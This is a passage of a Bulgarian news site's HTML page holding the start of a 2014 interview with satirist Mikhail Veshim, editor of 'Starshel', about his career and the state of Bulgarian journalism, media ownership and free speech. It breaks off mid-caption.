<li id="menu-item-76662" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-76662"><a href="https://luboslovie.bg/category/%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%b5%d1%81%d0%bd%d0%be/"><span>Интересно</span></a></li>
<li id="menu-item-76663" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-76663"><a href="https://luboslovie.bg/category/%d0%bb%d1%8e%d0%b1%d0%be%d1%81%d0%bb%d0%be%d0%b2%d0%b8%d0%b5/"><span>Любословие</span></a></li>
</ul></nav>
<!-- End Full Menu -->
			<div class="secondary-area">
			<div class="thb-follow-holder">
		<ul class="thb-full-menu thb-underline">
			<li class="menu-item-has-children">
				<a><span>Последвайте</span></a>
				<ul class="sub-menu">
					<li>	<div class="thb-social-links-container thb-social-vertical mono-icons">
				<div class="thb-social-link-wrap">
			<a href="https://facebook.com/luboslovie" target="_blank" class="thb-social-link social-link-facebook" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-facebook"></i></div>
											<div class="thb-social-label">Facebook</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://youtube.com/channel/AIzaSyCzpnmOISIsXitD2adA5HONeBdBFVvZdiw" target="_blank" class="thb-social-link social-link-youtube" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-youtube"></i></div>
											<div class="thb-social-label">Youtube</div>				</div>
							</a>
		</div>
			</div>
		</li>
									</ul>
			</li>
		</ul>
	</div>
			<div class="thb-trending-holder">
		<ul class="thb-full-menu">
			<li class="menu-item-has-children">
				<a><span><svg version="1.1" class="thb-trending-icon thb-trending-icon-style3" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 20 28" xml:space="preserve"><path d="M6.9,28C2.9,26.7,0,23,0,18.7C0,10.6,8,9.6,7.7,0c8.5,4.7,7.4,12.7,7.4,12.7S17,11.7,17,9.4c2.1,3.3,3,6.6,3,9.3
	c0,4.3-2.9,8-6.9,9.3c1.7-1,2.8-2.8,2.8-4.8c0-4.8-4.5-5.4-4.6-10.9c-4.6,3.5-3.3,9.4-3.3,9.4s-2.3-0.7-2-3.9
	c-1.3,2-1.8,3.8-1.8,5.4C4.1,25.2,5.2,27,6.9,28z"/></svg></span></a>
				<div class="sub-menu">
					<div class="thb-trending
					" data-security="14b9892253">
						<div class="thb-trending-tabs">
							<a data-time="2" class="active">Сега</a>
							<a data-time="7">Седмица</a>
							<a data-time="30">Месец</a>
						</div>
						<div class="thb-trending-content">
							<div class="thb-trending-content-inner">
								<div class="post thumbnail-style3 post-128964 type-post status-publish format-standard has-post-thumbnail hentry category-13 thb-post-share-style1">
	<figure class="post-gallery">
	<a href="https://luboslovie.bg/2026/01/20/%d0%b0-%d1%81%d0%b5%d0%b3%d0%b0-%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d1%80%d1%83%d0%bc%d0%b5%d0%bd-%d1%80%d0%b0%d0%b4%d0%b5%d0%b2-%d0%b8-%d1%87%d0%b5%d1%82%d0%b2%d0%be%d1%80%d0%b8%d1%87%d0%bd%d0%be%d1%81/">
		<img width="90" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2090'%3E%3C/svg%3E" class="attachment-theissue-thumbnail size-theissue-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://luboslovie.bg/wp-content/uploads/2026/01/a5b1c5e5-b099-4cb3-8dae-ed6de2182b0e-90x90.png 90w, https://luboslovie.bg/wp-content/uploads/2026/01/a5b1c5e5-b099-4cb3-8dae-ed6de2182b0e-20x19.png 20w, https://luboslovie.bg/wp-content/uploads/2026/01/a5b1c5e5-b099-4cb3-8dae-ed6de2182b0e-24x24.png 24w, https://luboslovie.bg/wp-content/uploads/2026/01/a5b1c5e5-b099-4cb3-8dae-ed6de2182b0e-48x48.png 48w" data-lazy-sizes="(max-width: 90px) 100vw, 90px" data-lazy-src="https://luboslovie.bg/wp-content/uploads/2026/01/a5b1c5e5-b099-4cb3-8dae-ed6de2182b0e-90x90.png" /><noscript><img width="90" height="90" src="https://luboslovie.bg/wp-content/uploads/2026/01/a5b1c5e5-b099-4cb3-8dae-ed6de2182b0e-90x90.png" class="attachment-theissue-thumbnail size-theissue-thumbnail wp-post-image" alt="" decoding="async" srcset="https://luboslovie.bg/wp-content/uploads/2026/01/a5b1c5e5-b099-4cb3-8dae-ed6de2182b0e-90x90.png 90w, https://luboslovie.bg/wp-content/uploads/2026/01/a5b1c5e5-b099-4cb3-8dae-ed6de2182b0e-20x19.png 20w, https://luboslovie.bg/wp-content/uploads/2026/01/a5b1c5e5-b099-4cb3-8dae-ed6de2182b0e-24x24.png 24w, https://luboslovie.bg/wp-content/uploads/2026/01/a5b1c5e5-b099-4cb3-8dae-ed6de2182b0e-48x48.png 48w" sizes="(max-width: 90px) 100vw, 90px" /></noscript>			</a>
	</figure>
	<div class="thumbnail-style2-inner">
	<div class="post-title"><h5><a href="https://luboslovie.bg/2026/01/20/%d0%b0-%d1%81%d0%b5%d0%b3%d0%b0-%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d1%80%d1%83%d0%bc%d0%b5%d0%bd-%d1%80%d0%b0%d0%b4%d0%b5%d0%b2-%d0%b8-%d1%87%d0%b5%d1%82%d0%b2%d0%be%d1%80%d0%b8%d1%87%d0%bd%d0%be%d1%81/" title="А сега какво? Румен Радев и четворичността като устойчивост."><span>А сега какво? Румен Радев и четворичността като устойчивост.</span></a></h5></div>	</div>
</div>
<div class="post thumbnail-style3 post-6535 type-post status-publish format-standard has-post-thumbnail hentry category-6 category-10 thb-post-share-style1">
	<figure class="post-gallery">
	<a href="https://luboslovie.bg/2014/06/02/%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%b2%d1%8e-%d1%81-%d0%bf%d0%be%d0%bb%d0%b8-%d0%b7%d0%bb%d0%b0%d1%82%d0%b0%d1%80%d0%b5%d0%b2%d0%b0-%d0%b8-%d0%b7%d0%bb%d0%b0%d1%82%d0%b8%d0%bc%d0%b8%d1%80-%d0%b9%d0%be/">
		<img width="90" height="25" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2025'%3E%3C/svg%3E" class="attachment-theissue-thumbnail size-theissue-thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://luboslovie.bg/wp-content/uploads/2014/06/poli_zlatareva_and-collegue.jpg" /><noscript><img width="90" height="25" src="https://luboslovie.bg/wp-content/uploads/2014/06/poli_zlatareva_and-collegue.jpg" class="attachment-theissue-thumbnail size-theissue-thumbnail wp-post-image" alt="" decoding="async" /></noscript>			</a>
	</figure>
	<div class="thumbnail-style2-inner">
	<div class="post-title"><h5><a href="https://luboslovie.bg/2014/06/02/%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%b2%d1%8e-%d1%81-%d0%bf%d0%be%d0%bb%d0%b8-%d0%b7%d0%bb%d0%b0%d1%82%d0%b0%d1%80%d0%b5%d0%b2%d0%b0-%d0%b8-%d0%b7%d0%bb%d0%b0%d1%82%d0%b8%d0%bc%d0%b8%d1%80-%d0%b9%d0%be/" title="Интервю с Поли Златарева и Златимир Йочев– водещи на “По света и у нас”"><span>Интервю с Поли Златарева и Златимир Йочев– водещи на “По света и у нас”</span></a></h5></div>	</div>
</div>
<div class="post thumbnail-style3 post-128986 type-post status-publish format-standard has-post-thumbnail hentry category-17 thb-post-share-style1">
	<figure class="post-gallery">
	<a href="https://luboslovie.bg/2026/01/22/%d1%83%d0%bb%d0%b8%d1%87%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b5%d1%82-%d0%bb%d0%b0%d0%bb%d0%be%d0%b2%d0%b0-%d0%b2-%d1%83%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%b0-%d0%bd%d0%b0-%d0%b4%d0%be%d0%bf%d0%b8/">
		<img width="90" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2090'%3E%3C/svg%3E" class="attachment-theissue-thumbnail size-theissue-thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://luboslovie.bg/wp-content/uploads/2020/05/FB_IMG_1589770386772.jpg" /><noscript><img width="90" height="90" src="https://luboslovie.bg/wp-content/uploads/2020/05/FB_IMG_1589770386772.jpg" class="attachment-theissue-thumbnail size-theissue-thumbnail wp-post-image" alt="" decoding="async" /></noscript>			</a>
	</figure>
	<div class="thumbnail-style2-inner">
	<div class="post-title"><h5><a href="https://luboslovie.bg/2026/01/22/%d1%83%d0%bb%d0%b8%d1%87%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b5%d1%82-%d0%bb%d0%b0%d0%bb%d0%be%d0%b2%d0%b0-%d0%b2-%d1%83%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%b0-%d0%bd%d0%b0-%d0%b4%d0%be%d0%bf%d0%b8/" title="Уличиха Ивет Лалова в употреба на допинг с проба от 2016 г."><span>Уличиха Ивет Лалова в употреба на допинг с проба от 2016 г.</span></a></h5></div>	</div>
</div>
<div class="post thumbnail-style3 post-86491 type-post status-publish format-standard has-post-thumbnail hentry category-4 category-9 thb-post-share-style1">
	<figure class="post-gallery">
	<a href="https://luboslovie.bg/2023/01/29/%d0%bd%d0%b0%d0%bf%d1%83%d1%81%d0%bd%d0%b0-%d0%bd%d0%b8-%d0%b8%d0%b3%d0%bd%d0%b0%d1%82-%d0%b4%d0%b8%d0%bc%d0%b8%d1%82%d1%80%d0%be%d0%b2-%d0%b4%d1%8a%d0%bb%d0%b3%d0%be%d0%b3%d0%be%d0%b4%d0%b8%d1%88/">
		<img width="90" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2090'%3E%3C/svg%3E" class="attachment-theissue-thumbnail size-theissue-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://luboslovie.bg/wp-content/uploads/2023/01/1674936421-sistemen-bufer-22-90x90.webp 90w, https://luboslovie.bg/wp-content/uploads/2023/01/1674936421-sistemen-bufer-22-20x19.webp 20w, https://luboslovie.bg/wp-content/uploads/2023/01/1674936421-sistemen-bufer-22-24x24.webp 24w, https://luboslovie.bg/wp-content/uploads/2023/01/1674936421-sistemen-bufer-22-48x48.webp 48w" data-lazy-sizes="(max-width: 90px) 100vw, 90px" data-lazy-src="https://luboslovie.bg/wp-content/uploads/2023/01/1674936421-sistemen-bufer-22-90x90.webp" /><noscript><img width="90" height="90" src="https://luboslovie.bg/wp-content/uploads/2023/01/1674936421-sistemen-bufer-22-90x90.webp" class="attachment-theissue-thumbnail size-theissue-thumbnail wp-post-image" alt="" decoding="async" srcset="https://luboslovie.bg/wp-content/uploads/2023/01/1674936421-sistemen-bufer-22-90x90.webp 90w, https://luboslovie.bg/wp-content/uploads/2023/01/1674936421-sistemen-bufer-22-20x19.webp 20w, https://luboslovie.bg/wp-content/uploads/2023/01/1674936421-sistemen-bufer-22-24x24.webp 24w, https://luboslovie.bg/wp-content/uploads/2023/01/1674936421-sistemen-bufer-22-48x48.webp 48w" sizes="(max-width: 90px) 100vw, 90px" /></noscript>			</a>
	</figure>
	<div class="thumbnail-style2-inner">
	<div class="post-title"><h5><a href="https://luboslovie.bg/2023/01/29/%d0%bd%d0%b0%d0%bf%d1%83%d1%81%d0%bd%d0%b0-%d0%bd%d0%b8-%d0%b8%d0%b3%d0%bd%d0%b0%d1%82-%d0%b4%d0%b8%d0%bc%d0%b8%d1%82%d1%80%d0%be%d0%b2-%d0%b4%d1%8a%d0%bb%d0%b3%d0%be%d0%b3%d0%be%d0%b4%d0%b8%d1%88/" title="Напусна ни Игнат Димитров  дългогодишен радиоводещ в  Радио България"><span>Напусна ни Игнат Димитров  дългогодишен радиоводещ в  Радио България</span></a></h5></div>	</div>
</div>
<div class="post thumbnail-style3 post-7067 type-post status-publish format-standard has-post-thumbnail hentry category-21 thb-post-share-style1">
	<figure class="post-gallery">
	<a href="https://luboslovie.bg/2014/06/13/%d0%b0%d0%bb%d0%b5%d0%ba%d1%81%d0%b0%d0%bd%d0%b4%d1%80%d0%b0-%d0%b3%d1%8e%d0%b7%d0%b5%d0%bb%d0%b5%d0%b2%d0%b0-%d1%88%d0%b0%d0%bd%d0%b8/">
		<img width="60" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2090'%3E%3C/svg%3E" class="attachment-theissue-thumbnail size-theissue-thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://luboslovie.bg/wp-content/uploads/2014/06/Image_1380822_126.jpg" /><noscript><img width="60" height="90" src="https://luboslovie.bg/wp-content/uploads/2014/06/Image_1380822_126.jpg" class="attachment-theissue-thumbnail size-theissue-thumbnail wp-post-image" alt="" decoding="async" /></noscript>			</a>
	</figure>
	<div class="thumbnail-style2-inner">
	<div class="post-title"><h5><a href="https://luboslovie.bg/2014/06/13/%d0%b0%d0%bb%d0%b5%d0%ba%d1%81%d0%b0%d0%bd%d0%b4%d1%80%d0%b0-%d0%b3%d1%8e%d0%b7%d0%b5%d0%bb%d0%b5%d0%b2%d0%b0-%d1%88%d0%b0%d0%bd%d0%b8/" title="Александра Гюзелева-Шани"><span>Александра Гюзелева-Шани</span></a></h5></div>	</div>
</div>
							</div>
								<div class="thb-preloader">
		<svg class="material-spinner" width="50px" height="50px" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
   <circle class="material-path" fill="none" stroke-width="6" stroke-linecap="round" cx="33" cy="33" r="30"></circle>
</svg>	</div>
							</div>
					</div>
				</div>
			</li>
		</ul>
	</div>
			<div class="thb-search-holder">
		<svg version="1.1" class="thb-search-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve" width="14" height="14">
		<path d="M13.8,12.7l-3-3c0.8-1,1.3-2.3,1.3-3.8c0-3.3-2.7-6-6.1-6C2.7,0,0,2.7,0,6c0,3.3,2.7,6,6.1,6c1.4,0,2.6-0.5,3.6-1.2l3,3
			c0.1,0.1,0.3,0.2,0.5,0.2c0.2,0,0.4-0.1,0.5-0.2C14.1,13.5,14.1,13,13.8,12.7z M1.5,6c0-2.5,2-4.5,4.5-4.5c2.5,0,4.5,2,4.5,4.5
			c0,2.5-2,4.5-4.5,4.5C3.5,10.5,1.5,8.5,1.5,6z"/>
</svg>
	</div>

		</div>
			</div>
	</div>
	</div>
</header>
		<!-- End Header -->
			<div  role="main">
<div  id="infinite-article" data-infinite="off" data-security="82c3e4bd75">
					<div class="post-detail-row has-article-padding">
	<div class="row">
		<div class="small-12 columns">
					<article itemscope itemtype="http://schema.org/Article" class="post post-detail post-detail-style3 post-white-title post-3752 type-post status-publish format-standard has-post-thumbnail hentry category-6 category-10 thb-post-share-style1" id="post-3752" data-id="3752" data-url="https://luboslovie.bg/2014/04/02/%d0%bc%d0%b8%d1%85%d0%b0%d0%b8%d0%bb-%d0%b2%d0%b5%d1%88%d0%b8%d0%bc-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%bb%d0%be%d0%b2%d0%be%d1%82%d0%be-%d1%87%d0%b5-%d0%bd%d0%b5-%d0%be%d1%81/">
								<div class="post-over-title-container with-offset with-shadow">
					<div class="post-title-container">
							<aside class="post-category post-detail-category">
					<a href="https://luboslovie.bg/category/%d0%bb%d1%8e%d0%b1%d0%be%d1%81%d0%bb%d0%be%d0%b2%d0%b8%d0%b5/" rel="category tag">Любословие</a>
			</aside>
								<header class="post-title entry-header">
							<h1 class="entry-title" itemprop="headline">
															Михаил Вешим: Обичайте словото, че не остана														</h1>
						</header>
						<div class="thb-post-title-bottom thb-post-share-style1">
		
		<div class="thb-post-title-inline-author">
							<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/5f0607a1ef2e1c2192a7bf655fcde557a7ca272eef5f8b264aa80cb09a04ce13?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo lazyload' height='80' width='80' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/5f0607a1ef2e1c2192a7bf655fcde557a7ca272eef5f8b264aa80cb09a04ce13?s=80&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/5f0607a1ef2e1c2192a7bf655fcde557a7ca272eef5f8b264aa80cb09a04ce13?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5f0607a1ef2e1c2192a7bf655fcde557a7ca272eef5f8b264aa80cb09a04ce13?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo lazyload' height='80' width='80' decoding='async'/></noscript>						<div class="author-and-date">
										<div class="post-author thb-post-author-1">
		<em>от</em> <a href="https://luboslovie.bg/author/admin/" title="Публикации от admin" rel="author">admin</a>									</div>
														<div class="thb-post-date">
						02/04/2014					</div>
							</div>
		</div>
						</div>
						</div>
						<div class="thb-article-featured-image thb-parallax"
									data-video="" data-override="">
		<img width="1400" height="1150" src="https://luboslovie.bg/wp-content/uploads/2014/04/mv.jpg" class="attachment-theissue-full-x2 size-theissue-full-x2 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://luboslovie.bg/wp-content/uploads/2014/04/mv.jpg 1400w, https://luboslovie.bg/wp-content/uploads/2014/04/mv-300x246.jpg 300w, https://luboslovie.bg/wp-content/uploads/2014/04/mv-1024x841.jpg 1024w" sizes="(max-width: 1400px) 100vw, 1400px" />			</div>
					</div>
								<div class="article-container">
					<div class="post-content-wrapper">
						<div class="thb-post-share-container">
								<div class="thb-fixed-container">
		<div class="thb-fixed-top">
				<div class="thb-article-author">
		<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20156%20156'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/5f0607a1ef2e1c2192a7bf655fcde557a7ca272eef5f8b264aa80cb09a04ce13?s=312&#038;d=mm&#038;r=g 2x' class='avatar avatar-156 photo lazyload' height='156' width='156' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/5f0607a1ef2e1c2192a7bf655fcde557a7ca272eef5f8b264aa80cb09a04ce13?s=156&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/5f0607a1ef2e1c2192a7bf655fcde557a7ca272eef5f8b264aa80cb09a04ce13?s=156&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5f0607a1ef2e1c2192a7bf655fcde557a7ca272eef5f8b264aa80cb09a04ce13?s=312&#038;d=mm&#038;r=g 2x' class='avatar avatar-156 photo lazyload' height='156' width='156' decoding='async'/></noscript>		<div class="author-content">
			<a href="https://luboslovie.bg/author/admin/" rel="author">admin</a>
			<p></p>
		</div>
	</div>
						<div class="thb-fixed-shares-container">
		<div class="thb-fixed sticky-post-shares">
				<div class="thb-social-top style1 sharing-counts-on">
									<div class="thb-social-total">
						<span class="thb-social-total-count">0</span>
						<span class="thb-social-total-text">Споделяния</span>
					</div>
								<div class="thb-social-top-buttons">
										<div class="social-button-holder">
						<a href="https://www.facebook.com/sharer.php?u=https://luboslovie.bg/2014/04/02/%d0%bc%d0%b8%d1%85%d0%b0%d0%b8%d0%bb-%d0%b2%d0%b5%d1%88%d0%b8%d0%bc-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%bb%d0%be%d0%b2%d0%be%d1%82%d0%be-%d1%87%d0%b5-%d0%bd%d0%b5-%d0%be%d1%81/" rel="noreferrer" class="social social-facebook"
											>
							<span class="thb-social-icon">
								<i class="thb-icon-facebook"></i>
							</span>
																							<span class="thb-social-count">0</span>
																					</a>
					</div>
										<div class="social-button-holder">
						<a href="https://twitter.com/intent/tweet?text=Михаил%20Вешим:%20Обичайте%20словото,%20че%20не%20остана&#038;via=fuel_themes&#038;url=https://luboslovie.bg/2014/04/02/%d0%bc%d0%b8%d1%85%d0%b0%d0%b8%d0%bb-%d0%b2%d0%b5%d1%88%d0%b8%d0%bc-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%bb%d0%be%d0%b2%d0%be%d1%82%d0%be-%d1%87%d0%b5-%d0%bd%d0%b5-%d0%be%d1%81/" rel="noreferrer" class="social social-twitter"
											>
							<span class="thb-social-icon">
								<i class="thb-icon-twitter"></i>
							</span>
																											</a>
					</div>
										<div class="social-button-holder">
						<a href="https://pinterest.com/pin/create/bookmarklet/?url=https://luboslovie.bg/2014/04/02/%d0%bc%d0%b8%d1%85%d0%b0%d0%b8%d0%bb-%d0%b2%d0%b5%d1%88%d0%b8%d0%bc-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%bb%d0%be%d0%b2%d0%be%d1%82%d0%be-%d1%87%d0%b5-%d0%bd%d0%b5-%d0%be%d1%81/&#038;media=https://luboslovie.bg/wp-content/uploads/2014/04/mv.jpg" rel="noreferrer" class="social social-pinterest"
											>
							<span class="thb-social-icon">
								<i class="thb-icon-pinterest"></i>
							</span>
																							<span class="thb-social-count">0</span>
																					</a>
					</div>
										<div class="social-button-holder">
						<a href="https://www.linkedin.com/cws/share?url=https://luboslovie.bg/2014/04/02/%d0%bc%d0%b8%d1%85%d0%b0%d0%b8%d0%bb-%d0%b2%d0%b5%d1%88%d0%b8%d0%bc-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%bb%d0%be%d0%b2%d0%be%d1%82%d0%be-%d1%87%d0%b5-%d0%bd%d0%b5-%d0%be%d1%81/" rel="noreferrer" class="social social-linkedin"
											>
							<span class="thb-social-icon">
								<i class="thb-icon-linkedin"></i>
							</span>
																											</a>
					</div>
										<div class="social-button-holder">
						<a href="https://wa.me/?text=Михаил%20Вешим:%20Обичайте%20словото,%20че%20не%20остана%20https://luboslovie.bg/2014/04/02/%d0%bc%d0%b8%d1%85%d0%b0%d0%b8%d0%bb-%d0%b2%d0%b5%d1%88%d0%b8%d0%bc-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%bb%d0%be%d0%b2%d0%be%d1%82%d0%be-%d1%87%d0%b5-%d0%bd%d0%b5-%d0%be%d1%81/" rel="noreferrer" class="social social-whatsapp"
																			data-action="share/whatsapp/share">
							<span class="thb-social-icon">
								<i class="thb-icon-whatsapp"></i>
							</span>
																											</a>
					</div>
										<div class="social-button-holder">
						<a href="/cdn-cgi/l/email-protection#[base64]" rel="noreferrer" class="social social-email">
							<span class="thb-social-icon">
								<i class="thb-icon-mail"></i>
							</span>
																											</a>
					</div>
										<div class="social-button-holder">
						<a href="https://t.me/share/url?&#038;text=Михаил%20Вешим:%20Обичайте%20словото,%20че%20не%20остана&#038;url=https://luboslovie.bg/2014/04/02/%d0%bc%d0%b8%d1%85%d0%b0%d0%b8%d0%bb-%d0%b2%d0%b5%d1%88%d0%b8%d0%bc-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%bb%d0%be%d0%b2%d0%be%d1%82%d0%be-%d1%87%d0%b5-%d0%bd%d0%b5-%d0%be%d1%81/" rel="noreferrer" class="social social-telegram"
											>
							<span class="thb-social-icon">
								<i class="thb-icon-telegram"></i>
							</span>
																											</a>
					</div>
					
				</div>
			</div>
			</div>
	</div>
				</div>
			<div class="thb-fixed-bottom">
		<div class="thb-fixed">
			<aside class="thb-read-next">
				<h6 class="thb-read-next-title">Прочети след това</h6>
				<div class="post read-next-post">
											<figure class="post-gallery">
							<a href="https://luboslovie.bg/2014/04/02/2-%d0%b0%d0%bf%d1%80%d0%b8%d0%bb-%d1%80%d0%be%d0%b4%d0%b5%d0%bd-%d0%b5-%d1%85%d0%b0%d0%bd%d1%81-%d0%ba%d1%80%d0%b8%d1%81%d1%82%d0%b8%d0%b0%d0%bd-%d0%b0%d0%bd%d0%b4%d0%b5%d1%80%d1%81%d0%b5%d0%bd/"><img width="180" height="108" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20108'%3E%3C/svg%3E" class="attachment-theissue-thumbnail-x2 size-theissue-thumbnail-x2 wp-post-image" alt="" decoding="async" data-lazy-src="https://luboslovie.bg/wp-content/uploads/2014/04/hans-christian-andersen-002.jpg" /><noscript><img width="180" height="108" src="https://luboslovie.bg/wp-content/uploads/2014/04/hans-christian-andersen-002.jpg" class="attachment-theissue-thumbnail-x2 size-theissue-thumbnail-x2 wp-post-image" alt="" decoding="async" /></noscript></a>
						</figure>
										<div class="post-title"><h5><a href="https://luboslovie.bg/2014/04/02/2-%d0%b0%d0%bf%d1%80%d0%b8%d0%bb-%d1%80%d0%be%d0%b4%d0%b5%d0%bd-%d0%b5-%d1%85%d0%b0%d0%bd%d1%81-%d0%ba%d1%80%d0%b8%d1%81%d1%82%d0%b8%d0%b0%d0%bd-%d0%b0%d0%bd%d0%b4%d0%b5%d1%80%d1%81%d0%b5%d0%bd/" title="Михаил Вешим: Обичайте словото, че не остана"><span>2 Април: Роден е Ханс Кристиан Андерсен</span></a></h5></div>				</a>
			</aside>
		</div>
	</div>
		</div>
								<div class="post-content-container">
																<div class="post-content entry-content" itemprop="articleBody">
																		<p><strong><a href="https://luboslovie.bg/wp-content/uploads/2014/03/IMG_0177.jpg" class="mfp-image"><img decoding="async" class="alignleft size-medium wp-image-3138" alt="IMG_0177" src="https://luboslovie.bg/wp-content/uploads/2014/03/IMG_0177-300x200.jpg" width="300" height="200" /></a> Част 3 от нашето 3в1 за Първи април. Главният в гнездото на стълшелите. Хумористът който няма нужда от представяне. Журналистът със сеседи от много националности. Човекът за когото първи април е всеки ден. Колегата <a href="https://luboslovie.bg/%D0%BC%D0%B8%D1%85%D0%B0%D0%B8%D0%BB-%D0%B2%D0%B5%D1%88%D0%B8%D0%BC/">Михаил Вешим</a> в разговор с <a href="https://luboslovie.bg/%D0%BA%D0%BE%D0%BD%D1%82%D0%B0%D0%BA%D1%82%D0%B8/%D0%B0%D0%B2%D1%82%D0%BE%D1%80%D0%B8-%D0%B8-%D0%B5%D0%BA%D0%B8%D0%BF/">Андрей Велчев</a>, ден след като се лъгахме на поразия &#8211; в разрешения световен ден на шегата. Откровен диалог за цензурата в медиите, за това дали сме достигнали абсолютното дъно на журналистиката и свобадата на словото, както и за опростачването на вицовете и анекдотите. </strong></p>
<p>&nbsp;</p>
<p>Представете се на читателите на Любословие:</p>
<p>Работя в &#8222;Стършел&#8220; от 1982 година с едно прекъсване от две години, когато бях войник, значи вече стават трийсет години стаж. Като съм минал в цялата йерархия, когато бях стажант &#8211; момче за всичко, доставчик на алкохол, организатор на банкети и т.н. Като шофьор на главния редактор, сега съм главен редактор и шофьор на себе си &#8211; от десет години. Тук в &#8222;Стършел&#8220; особеното е, че главните редактори имат мандат. Ние първи въведохме този принцип на мандатността, като идеята беше главния редактор да няма право на повече от два мандата по четири години и отдавна изкара два мандата. Моя колега Кръстьо Кръстев също изкара два мандата, а аз вече карам два мандата и половина поради това, че просто няма на кой да предам редакторския жезъл засега. Като се яви кандидат, веднага съм готов да му отстъпя мястото на главен редактор и да стана обикновен.</p>
<p><strong>Има едно твърдение, че българската журналистика се е превърнала в хумор, сатира и забава, а защо не и трагикомедия. Смятате ли, че понятието &#8222;Всичко е хумор, сатира и забава&#8220; в масовите медии означава, че не всичко е хумор, сатира и забава?</strong></p>
<p>Има нещо такова, една разлигавеност бих я нарекъл. То да беше хумор, то да беше сатира &#8211; да го разбереш. Но има една&#8230; как да кажа &#8211; една несериозност. Взима връх развлекателното, на всяка цена да се харесаш и да си продадеш вестника и по този начин истинската журналистика я няма, защото я няма истината за нашият живот в журналистиката. Има измислени герои, конфликти и публикации. Твърде много е лъжата в днешната журналистика. Твърде много медиите се превърнаха в средство да омаскариш политическия си противник, да омаскариш икономическия си противник. Средство за разчистване на сметки. Това не е свобода на словото. Казват му слободия. И пълна безотговорност на хората, които са хората на перото. Защото нашата професия се напълни с хора, които не съзнават каква отговорност е да си журналист. В медиите влязоха собственици, които са случайни и с пари, които си купуват послушни журналисти. Това са вече млади хора, все още студенти &#8211; завършили-незапочнали, на които да изкарат някои лев е достатъчно.</p>
<figure id="attachment_3140" aria-describedby="caption-attachment-3140" style="width: 388px" class="wp-caption aligncenter"><a href="https://luboslovie.bg/wp-content/uploads/2014/03/IMG_0179.jpg" class="mfp-image"><img decoding="async" class=" wp-image-3140" alt="Гнездото на стършелите. Тримата тенори на Стършел в редакцията им на , пл. ”Славейков” № 4" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20388%20258'%3E%3C/svg%3E" width="388" height="258" data-lazy-src="https://luboslovie.bg/wp-content/uploads/2014/03/IMG_0179-300x200.jpg" /><noscript><img decoding="async" class=" wp-image-3140" alt="Гнездото на стършелите. Тримата тенори на Стършел в редакцията им на , пл. ”Славейков” № 4" src="https://luboslovie.bg/wp-content/uploads/2014/03/IMG_0179-300x200.jpg" width="388" height="258" /></noscript></a><figcaption id="caption-attachment-3140" 